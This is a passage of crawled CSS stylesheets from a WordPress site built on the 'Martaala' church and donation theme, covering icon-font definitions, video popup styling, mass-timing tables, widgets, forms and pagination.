    opacity: 0.3;
    margin-bottom: 0;
}
.sigma_icon-block .sigma_icon-block-content h6 {
    font-size: 14px;
    color: #fff;
    margin: 0;
}
.sigma_icon-block .sigma_icon-block-content a {
    display: block;
}
.custom-form form {
    margin-bottom: 20px;
}
.sigma_rating i.active {
    color: #ffa80a;
}
/*==== Youtube broadcast ====*/
.sigma_video-popup-wrap.sigma_youtube-livestream {
    position: relative;
    transition: .3s;
    height: 100%;
}
.sigma_video-popup-wrap.sigma_youtube-livestream .sigma_youtube-livestream-content-wrapper {
    height: 100%;
}
.sigma_video-popup-wrap.sigma_youtube-livestream .sigma_youtube-livestream-content-wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.sigma_video-popup-wrap.sigma_youtube-livestream .sigma_youtube-livestream-content-wrapper .sigma_video-popup,
.sigma_youtube_playlist_wrapper .video-full .player-w-thumb .video-iframe {
  width: 80px;
  height: 80px;
  background-color: #BF0A30;
  color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.sigma_youtube_broadcast_wrapper.sigma_youtube-broadcast .sigma_box {
  padding: 30px;
  margin: 50px 0;
  background-color: #fff;
  box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
}
.sigma_video-popup-wrap.sigma_youtube-livestream .sigma_youtube-livestream-content-wrapper .sigma_video-popup::before,
.sigma_youtube_playlist_wrapper .video-full .player-w-thumb .video-iframe::before {
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  border: 2px solid #fff;
  animation-name: pulseInOut;
  opacity: 0;
  animation-duration: 3s;
  animation-iteration-count: infinite;
}
.sigma_video-popup-wrap.sigma_youtube-livestream .sigma_youtube-livestream-content-wrapper .sigma_video-popup::after,
.sigma_youtube_playlist_wrapper .video-full .player-w-thumb .video-iframe::after{
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  border: 2px solid #fff;
  animation-name: pulseInOutSM;
  opacity: 0;
  animation-duration: 3.5s;
  animation-iteration-count: infinite;
}
/*=== Youutbe playlist css ===*/
.sigma_youtube_playlist_wrapper .video-full .player-w-thumb {
    position: relative;
    display: inline-block;
    transition: .3s;
}
.sigma_youtube_playlist_wrapper .video-full .player-w-thumb .video-iframe{
  width: 50px;
  height: 50px;
}
.sigma_youtube_playlist_wrapper .slick-slider .slick-slide {
    margin: 0 15px;
}
/*==== Time Table ====*/
/* Mass Timing */
.sigma_mass-timing{
  margin-bottom: 0;
}
.sigma_mass-timing .sigma_mass-content-wrapper h4 {
  font-size: 16px;
  background-color: #020202;
  color: #fff;
  margin-bottom: 0;
  padding: 15px;
}
.sigma_mass-timing .sigma_mass-content-wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.sigma_mass-timing .sigma_mass-content-wrapper ul li {
    padding: 15px;
    border: 1px solid #efefef;
}
.sigma_mass-timing .sigma_mass-content-wrapper ul li {
    font-size: 16px;
    padding: 15px;
    border: 1px solid #efefef;
    font-weight: 600;
    color: #777;
    min-height: 62px;
}
.sigma_mass-timing .sigma_mass-content-wrapper ul li + li {
    border-top: 0;
}
.sigma_mass-content-wrapper.row > div + div ul li {
    border-left: 0;
}
@media(max-width: 1200px) {
  .sigma_mass-timing .sigma_mass-content-wrapper ul li{
    min-height: 92px;
  }
	.sigma_cta.cta-style-1.lg-img .sigma_cta img + .sigma_cta-content{
		padding-left: 120px;
	}
}
@media(max-width: 991px) {
  .sigma_mass-timing .sigma_mass-content-wrapper ul li{
    min-height: 62px;
  }
  .sigma_mass-content-wrapper.row > div + div ul li{
    border-left: 1px solid #efefef;
  }
	.sigma_cta.cta-style-1 .sigma_cta .sigma_cta-content h4{
		font-size: 35px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://sugufabrics.com/wp-content/themes/martaala/assets/css/flaticon.css?ver=1.0.0
body_size: 545
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 13/10/2020 13:14
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/fonts/flaticon.eot");
  src: url("../fonts/fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/fonts/flaticon.woff2") format("woff2"),
       url("../fonts/fonts/Flaticon.woff") format("woff"),
       url("../fonts/fonts/flaticon.ttf") format("truetype"),
       url("../fonts/fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
font-style: normal;
}

.flaticon-heart:before {
    content: "\f101";
}
.flaticon-like:before {
    content: "\f102";
}
.flaticon-heart-1:before {
    content: "\f103";
}
.flaticon-shopping-cart:before {
    content: "\f104";
}
.flaticon-right-quote:before {
    content: "\f105";
}
.flaticon-call:before {
    content: "\f106";
}
.flaticon-telephone:before {
    content: "\f107";
}
.flaticon-email:before {
    content: "\f108";
}
.flaticon-message:before {
    content: "\f109";
}
.flaticon-paper-plane:before {
    content: "\f10a";
}
.flaticon-magnifying-glass:before {
    content: "\f10b";
}
.flaticon-bible:before {
    content: "\f10c";
}
.flaticon-church:before {
    content: "\f10d";
}
.flaticon-church-1:before {
    content: "\f10e";
}
.flaticon-sun:before {
    content: "\f10f";
}
.flaticon-church-2:before {
    content: "\f110";
}
.flaticon-sermon:before {
    content: "\f111";
}
.flaticon-speech:before {
    content: "\f112";
}
.flaticon-praying:before {
    content: "\f113";
}
.flaticon-cross:before {
    content: "\f114";
}
.flaticon-church-3:before {
    content: "\f115";
}
.flaticon-charity:before {
    content: "\f116";
}
.flaticon-church-bell:before {
    content: "\f117";
}


--- FILE ---
content_type: text/css
request_url: https://sugufabrics.com/wp-content/themes/martaala/style.css?ver=6.1
body_size: 7279
content:
/*!
Author:      Slidesigmathemes
Theme Name:  Martaala
Author URI:  https://www.templatemonster.com/authors/slidesigmathemes/
Theme URI:   https://slidesigma.nyc/templatemonster/wp/elementor/martaala/
Version:     1.0.0
Description: Martaala - Church and Donation Elementor WordPress Theme
License:     GNU General Public License version 3.0
Text Domain: martaala
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Domain Path: /languages
Tags:        one-column, two-columns, right-sidebar, custom-logo, custom-menu, threaded-comments, translation-ready, left-sidebar, custom-background, custom-colors, custom-header, featured-images, sticky-post
*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #F7F7F7;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
img {
  max-width: 100%;
  height: auto;
}
#primary {
  width: 100%;
}
.bypostauthor {
  display: block;
}
html {
    overflow-x: hidden;
}
body {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0;
  font-size: 16px;
  line-height: 1.9;
  font-weight: 400;
  color: #777777;
  overflow-x: hidden;
}
a {
  color: #BF0A30;
  text-decoration: none;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
a:hover,
a:active,
a:focus {
  color: #BF0A30;
  text-decoration: none;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  outline: none;
}
p {
  margin: 0 0 20px;
}
dl,
ol,
ul {
  margin-bottom: 25px;
}
blockquote {
  padding: 30px;
  padding-right: 60px;
  margin: 20px 0px 20px 0;
  background-color: #F7F7F7;
  font-size: 20px;
  line-height: 28px;
  position: relative;
  font-family: Poppins;
  color: #111;
}
blockquote p {
  margin-bottom: 0;
  position: relative;
  z-index: 1
}
body blockquote.wp-block-quote.is-large,
body blockquote.wp-block-quote.is-style-large {
  padding: 30px;
  padding-right: 60px;
  margin: 50px 0px 50px 0;
  margin-left: 80px;
}
.sigma-post-wrapper blockquote.has-text-align-right{
  text-align: right;
}
.wp-block-columns.alignwide .wp-block-column blockquote:before {
    font-size: 60px;
}
.wp-block-preformatted {
  border: none;
  background: none;
  padding: 0px;
}
.wp-block-verse {
  border: none;
  background: none;
  padding: 0px;
  font-family: inherit;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}
.wp-block-separator {
  border: none;
  border-bottom: 1px solid rgba(0,0,0,.1);
  margin: 1.65em auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #020202;
  font-family: "Poppins", sans-serif;
  margin: 0px 0 20px;
  font-weight: 700;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1, h2, h3, h4, h5, h6, b, strong {
  color: #020202;
}
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{
  color: #BF0A30;
}
h1 {
  font-size: 52px;
}
h2 {
  font-size: 44px;
}
h3 {
  font-size: 36px;
  line-height: 1.2;
}
h4 {
  font-size: 28px;
  line-height: 1.4;
}
h5 {
  font-size: 24px;
  line-height: 1.3;
}
h6 {
  font-size: 18px;
  line-height: 1.7;
}
p {
  line-height: 1.9;
  margin-bottom: 15px;
  color: #777;
}
.vc_custom_heading {
  margin-bottom: 15px;
}
pre {
  border: 1px solid #d1d1d1;
  line-height: 1.3125;
  background-color: #F7F7F7;
  color: #666;
  font-family: monospace;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px 20px 45px 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
.has-large-font-size {
  line-height: 1.8;
}
/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption .wp-caption-text {
  font-style: italic;
  color: #b3b3b3;
  font-size: 12px;
  line-height: 1.6153846154;
  padding-top: .5384615385em;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #F7F7F7;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
/* --------------------------------------
 * Table Section
 * ---------------------------------------*/
table {
  border-collapse: collapse;
  border-spacing: 0;
  vertical-align: middle;
  width: 100%;
  margin: 0 0 30px;
}
table th {
  border: 0;
  padding: 10px;
  font-weight: bold;
  background: inherit;
  border-right: 1px solid #e6e6e6;
  color: #111;
}
table th a {
  color: #BF0A30;
}
table th a:hover {
  color: #111;
  text-decoration: none;
}
table td {
  padding: 5px 10px;
}
table tfoot tr,
table tbody tr,
table thead tr {
  border: 1px solid #e6e6e6;
}
table tbody th,
table tbody td {
  border-right: 1px solid #e6e6e6;
}
table tbody th a:visited {
  color: #BF0A30;
}
/* --------------------------------------
 * gallery
 * ---------------------------------------*/
.gallery {
  margin: 0;
}
.gallery-item {
  max-width: 33.33%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 2px;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-icon img {
  margin: 0 auto;
}
.gallery-caption {
  color: #686868;
  display: block;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  padding-top: 0.5384615385em;
  padding-bottom: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
/* --------------------------------------
 * Page links
 * ---------------------------------------*/
.page-links {
  clear: both;
  font-size: 16px;
  font-weight: 600;
  margin: 20px 0;
  color: #000;
  letter-spacing: 0.5px;
}
.page-links a {
  border: 1px solid #ededed;
}
.page-links a,
.page-links>span {
  text-decoration: none;
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin: 0px 2px;
}
.page-links a:hover {
  color: #BF0A30;
}
.page-links>span {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
}
.page-links>a:first-child,
.page-links>span:first-child {
  margin-left: 15px;
}
/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/
input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
select,
textarea {
  display: block;
  width: 100%;
  height: 60px;
  font-size: 14px;
  color: #848484;
  line-height: normal;
  padding: 0px 15px;
  font-weight: 400;
  background-color: #F7F7F7;
  border: 0;
  border-radius: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
input:focus,
select:focus,
textarea:focus {
  border-color: #BF0A30;
  outline: none !important;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: #fff;
  border: 2px solid #F0F2F3;
  border-radius: 50%;
  display: inline-block;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  height: 16px;
  margin: 4px 8px 4px 0;
  outline: 0;
  -webkit-transition: background-color .2s ease-out;
  -o-transition: background-color .2s ease-out;
  transition: background-color .2s ease-out;
  width: 16px;
}
input[type=checkbox]:checked,
input[type=radio]:checked {
  background-color: #BF0A30;
}
input[type="checkbox"] {
  border-radius: 2px;
}
label {
  margin: 0;
}
textarea {
  height: 150px;
  resize: none;
  padding: 20px 15px;
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  display: inline-block;
  font-weight: 700;
  background-color: #BF0A30;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 0px;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  text-transform: uppercase;
  border: none;
}
button:hover,
html input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
button:focus,
html input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  background-color: #BF0A30;
  outline: none;
}
select {
    background: #F7F7F7 url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: 15px 10px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/
.widget {
  padding: 30px 30px 30px;
  background-color: #fff;
}
.widget + .widget {
  margin-top: 30px;
}
.widget h2.widget-title,
.widget-area.sidebar .widget .wp-block-group h2 {
  text-transform: none;
  position: relative;
  padding-left: 45px;
  margin-bottom: 30px;
  font-size: 22px;
  color: #020202;
  font-weight: 700;
}
.widget h2.widget-title a.rsswidget {
    font-size: 22px;
    font-weight: 700;
}
.widget h2.widget-title:before,
.widget-area.sidebar .widget .wp-block-group h2::before {
  content: '';
  width: 20px;
  height: 3px;
  border-radius: 4px;
  background-color: #BF0A30;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.widget h2.widget-title:after,
.widget-area.sidebar .widget .wp-block-group h2::after {
    content: '';
    width: 5px;
    height: 3px;
    border-radius: 4px;
    background-color: #BF0A30;
    display: block;
    position: absolute;
    top: 50%;
    left: 25px;
    transform: translateY(-50%);
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
    font-size: 14px;
}
.widget ul {
  margin: 0;
  padding: 0;
}
.widget ul li {
  list-style: none;
}
.widget a {
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
}
.widget ul a {
  display: inline-block;
  color: #111;
}
.widget ul a:hover{
  color: #BF0A30;
}
.widget ul>li ul {
  margin-left: 15px;
  margin-top: 15px;
}
.widget ul>li {
  padding: 0px 0px 15px 0;
}
.widget>ul>li:last-child {
  padding-bottom: 0;
}
.widget ul>li ul>li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  padding-top: 0;
}
/*=== Calendar Widget ===*/
.widget table{
  margin-bottom: 0;
}
.wp-calendar-table tr{
  border: 0;
}
.wp-calendar-table td, .wp-calendar-table th {
  padding: 0;
  border: 0;
  color: #111;
  width: 14.2857%;
}
.wp-calendar-table th{
  padding: 10px 2px 10px 2px;
}
.wp-block-calendar table th {
    font-weight: 400;
    background: #BF0A30;
    color: #fff;
}
.wp-block-calendar table caption {
    padding-top: 0;
    padding-bottom: 10px;
    font-weight: 600;
    color: #fff;
    background-color: #BF0A30;
    padding: 6px 0;
    text-align: center;
}
.wp-calendar-table td#today a {
    color: #BF0A30;
}
.calendar_wrap caption{
  padding-top: 0;
  padding-bottom: 10px;
  font-weight: 600;
  color: #fff;
  background-color: #BF0A30;
  padding: 6px 0;
  text-align: center;
}
.calendar_wrap caption {
  margin-top: 20px;
}
footer .sigma-footer-widgets-wrapper .widget.widget_recent_comments li.recentcomments a {
    font-weight: 500;
}
.calendar_wrap .wp-calendar-nav{
  padding-top: 10px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.entry-content .wp-block-latest-comments a {
    color: #020202;
}
.entry-content .wp-block-latest-comments a:hover {
    color: #BF0A30;
}
.site-footer.footer-dark .widget ul li.recentcomments a {
    font-weight: 100;
}
/*=== widget_sigma_recent_entries ===*/
.widget_sigma_recent_entries li {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
.widget_sigma_recent_entries .sigma-post-image {
  margin-right: 15px;
  margin-bottom: 15px;
  width: 110px;
}
.widget_sigma_recent_entries li .sigma-post-date {
  display: block;
  text-transform: none;
}
/*=== post-password-form ===*/
.post-password-form input[name="post_password"] {
  position: relative;
  top: 2px;
  height: 60px;
}
.post-password-form input[type=submit] {
  background-image: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  padding-top: 16px;
  padding-bottom: 18px;
}
/*=== widget_categories ===*/
.widget_archive ul li,
.widget_categories ul li {
  padding-bottom: 0;
  position: relative;
  margin: 20px 0;
  padding: 0;
}
.widget_archive ul>li:last-child,
.widget_categories ul>li:last-child {
  margin-bottom: 0;
}
.widget_archive ul li span,
.widget_categories ul li span {
  position: absolute;
  right: 0;
  top: -1px;
  width: 25px;
  height: 25px;
  line-height: 25px;
  background-color: #fff;
  color: #111;
  text-align: center;
  display: block;
  font-size: 12px;
  font-weight: 700;
}
/*=== widget_tag_cloud ===*/
.widget_tag_cloud a {
display: inline-block;
font-size: 12px !important;
color: #020202;
padding: 5px 20px;
background-color: #F7F7F7;
margin-bottom: 8px;
margin-right: 5px;
position: relative;
font-family: "Poppins", sans-serif;
font-weight: 600;
text-transform: uppercase
}
.widget_tag_cloud a:hover {
  background-color: #BF0A30;
  color: #fff;
}
/*=== Widget Image ===*/
.widget.widget_media_image {
  padding: 0;
}
.widget.widget_media_image img {
  width: 100%;
}
/*=== Search widget ===*/
.search-form {
  position: relative;
  display: flex;
}
.search-form label {
  display: block;
  margin: 0;
  flex: 1;
}
.widget_search .search-field {
  border-color: #EFEFEF;
  padding-right: 50px;
  background-color: #F7F7F7;
  padding: 0 20px;
  font-size: 13px;
}
.search-form button .screen-reader-text {
  display: none;
}
/*=== RSS Widget ===*/
.widget.widget_rss .widget-title a:first-child{
  display: none;
}
.widget.widget_rss .widget-title a{
  position: relative;
  display: flex;
  align-items: center;
  color: #111;
}
.widget.widget_rss .widget-title a::before{
  font-family: "Font Awesome 5 Pro";
  content: "\f09e";
  font-weight: 900;
  -webkit-font-smoothing: antialiased;
  transition: .3s;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-size: 12px;
  margin-right: 10px;
  color: #BF0A30;
}
.widget.widget_rss ul li a{
  font-weight: 600;
}
.widget.widget_rss ul li .rss-date {
    font-size: 13px;
    display: block;
    font-weight: 600;
}
.widget.widget_rss ul li .rssSummary{
  margin: 5px 0;
}
.widget.widget_rss ul li cite{
  font-size: 12px;
  font-style: italic;
  color: #BF0A30;
}
iframe {
  max-width: 100%
}
/*=== Blog Gallery ===*/
.format-gallery .featured-wrapper {
  position: relative;
}
.format-gallery .lSPager {
  position: absolute;
  bottom: 10px;
  left: 50%;
  -khtml-transform: translateX(-50%) translateY(0%);
  -moz-transform: translateX(-50%) translateY(0%);
  -ms-transform: translateX(-50%) translateY(0%);
  -o-transform: translateX(-50%) translateY(0%);
  transform: translateX(-50%) translateY(0%);
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li a {
  height: 13px;
  width: 13px;
  border: 2px solid #fff;
  background-color: transparent;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a {
  background-color: transparent !important;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a {
  background-color: #fff;
}
/*=== Single post navigation ===*/
.site-main .comment-navigation,
.site-main .posts-navigation {
  overflow: hidden;
  margin-top: 40px;
  margin-bottom: 40px;
}
.site-main .post-navigation {
  overflow: hidden;
  margin-top: 40px;
}
.single-post .site-main .post-navigation {
  margin: 30px 0 43px 0;
  padding: 50px 0 30px 0;
  border-top: 1px solid #EFEFEF;
  border-bottom: 1px solid #EFEFEF;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  text-align: left;
  word-break: break-word;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: right;
}
.comment-navigation a h3,
.posts-navigation a h3,
.post-navigation a h3 {
  width: 230px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 20px;
  font-weight: 500;
}
.navigation-dots {
  display: flex;
  flex-wrap: wrap;
  width: 40px;
  height: 40px;
}
.navigation-dots span {
  flex: 0 calc(33.33% - 3px);
  width: calc(33.33% - 3px);
  height: 10.33px;
  border-radius: 50%;
  margin: 0 1px;
  border: 1px solid #BF0A30;
}
.navigation .nav-links {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 0;
}
.navigation .nav-links .nav-next a,
.navigation .nav-links .nav-previous a {
  display: block;
  color: #111;
  text-transform: none;
  font-size: 28px;
  letter-spacing: -1px;
  font-family: "Poppins", sans-serif;
  line-height: normal;
}
.post-navigation .nav-previous a span,
.post-navigation .nav-next a span {
  color: #BF0A30;
  font-size: 14px;
  font-weight: 500;
  display: block;
  text-transform: capitalize;
  letter-spacing: normal;
  font-family: 'Poppins', sans-serif;
  line-height: 1.6;
  margin-bottom: 6px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  word-break: break-word;
}
.comment-content ul,
.comment-content ol {
  margin-bottom: 20px;
}
.comment-content ul ul,
.comment-content ol ol {
  margin-bottom: 0;
}
.post-pagination .navigation.pagination {
  justify-content: center;
}
.comment-navigation .nav-previous a:before {
  font-weight: 100;
  content: "\e686";
  font-family: 'Pe-icon-7-stroke';
  display: inline-block;
  padding: 10px;
  border: 4px solid #F7F7F7;
  margin-right: 15px;
  font-size: 40px;
  line-height: 1;
}
.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.post-navigation .nav-next a {
  padding-left: 2rem;
  padding-right: 0;
}
.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after {
  content: "\e684";
  font-family: 'Pe-icon-7-stroke';
  display: inline-block;
  padding: 20px;
  border: 4px solid #F7F7F7;
  margin-left: 15px;
}
.post-navigation a:hover,
.post-navigation .nav-previous a:hover:before,
.post-navigation .nav-next a:hover:after {
  color: #BF0A30
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.site-main input.search-submit {
  position: absolute;
  right: 0;
  padding: 0 30px;
  border: none;
  outline: none;
  background-color: #111;
  top: 50%;
  height: 60px;
  line-height: 60px;
  margin-top: -29px;
  color: #fff;
  font-size: 16px;
  z-index: 1;
}
.woocommerce nav.woocommerce-pagination,
nav.woocommerce-pagination,
.post-pagination {
  margin-top: 35px;
  margin-bottom: 50px;
}
.woocommerce nav.woocommerce-pagination ul,
nav.woocommerce-pagination ul,
.nav-links {
  text-align: center;
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul,
nav.woocommerce-pagination ul {
  border: 0;
  margin: 0;
}
.woocommerce nav.woocommerce-pagination ul li{
  float: none;
  border-right: 0;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.nav-links .page-numbers {
  font-size: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 15px;
  border-radius: 0;
  height: 50px;
  width: 50px;
  border: 1px solid #ededed;
  color: #111;
  font-weight: 700;
  font-family: "Poppins", sans-serif;
  cursor: pointer;
}
.woocommerce nav.woocommerce-pagination ul li:last-child a,
.nav-links .page-numbers.next {
    margin-right: 0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.nav-links .page-numbers:hover{
  color: #BF0A30;
  background-color: #fff;
  border-color: #ededed;
}
.nav-links .page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li span.current{
  color: #fff;
  background-color: #020202;
  border-color: #020202;
}
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: none;
    border: 2px solid #efefef;
    color: #BF0A30;
}
.nav-links .page-numbers.next,
.nav-links .page-numbers.prev {
  font-size: 0;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400;
}
.nav-links .page-numbers.next:before,
.nav-links .page-numbers.prev:before {
  content: "\f053";
  font-size: 16px;
}
.nav-links .page-numbers.next:before {
  content: "\f054";
}
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main>article:before,
.site-main>article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
  content: "";
  display: table;
}
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main>article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
  clear: both;
}
/* --------------------------------------
 * Columns
 * ---------------------------------------*/
.wp-block-columns{
  margin: 40px 0 20px;
}
.wp-block-image{
  margin: 30px 0;
}
.wp-block-columns .wp-block-image{
  margin: 0;
}
/* --------------------------------------
 * Blog Widget in page
 * ---------------------------------------*/
ul.wp-block-latest-posts,
ul.wp-block-categories,
ul.wp-block-archives {
  list-style: none;
}
ul.wp-block-latest-posts li,
ul.wp-block-categories li,
ul.wp-block-archives li {
  padding-bottom: 0;
  position: relative;
  margin: 15px 0;
  padding: 0;
}
ul.wp-block-categories>li ul {
  margin-left: 15px;
  margin-top: 15px;
}
ul.wp-block-categories li>a,
ul.wp-block-archives li>a {
  position: relative;
  padding-left: 20px;
}
.widget.widget_categories ul li>a:before,
.widget.widget_meta ul li>a:before,
.widget.widget_recent_entries ul li>a:before,
.widget.widget_archive ul li a:before,
ul.wp-block-archives li>a:before,
.widget .wp-block-categories li>a:before {
  content: '\f105';
  font-family: 'Font Awesome 5 Pro';
  font-size: 14px;
  color: inherit;
  padding-right: 8px;
}
ul.wp-block-archives ul.children {
  margin-left: 15px;
  margin-top: 15px;
}
.wp-block-archives-list, .entry-content .wp-block-archives-list {
    padding-left: 0;
}
.wp-block-archives-list li {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
ul.wp-block-archives li a {
    padding-left: 0;
}
.wp-block-archives-list li a {
    color: #020202;
}
.wp-block-archives-list li a:hover {
    color: #BF0A30;
}
.wp-block-latest-comments, .entry-content .wp-block-latest-comments {
